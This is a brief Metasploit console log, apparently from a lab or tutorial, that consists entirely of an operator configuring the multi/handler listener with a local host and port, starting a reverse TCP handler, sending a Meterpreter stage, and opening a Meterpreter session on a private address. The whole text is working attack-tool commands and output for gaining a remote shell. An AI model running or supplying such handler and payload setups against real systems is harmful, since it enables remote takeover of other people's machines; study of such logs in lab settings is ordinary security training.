 msf5 exploit(multi/handler) > set lhost 192.168.5.118
lhost => 192.168.5.118
msf5 exploit(multi/handler) > set lport 2334
lport => 2334
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.5.118:2334
[*] Sending stage (180291 bytes) to 192.168.5.118
[*] Meterpreter session 4 opened (192.168.5.118:2334 -> 192.168.5.118:8773) at 2020-01-13 10:42:55 +0800
meterpreter >
meterpreter >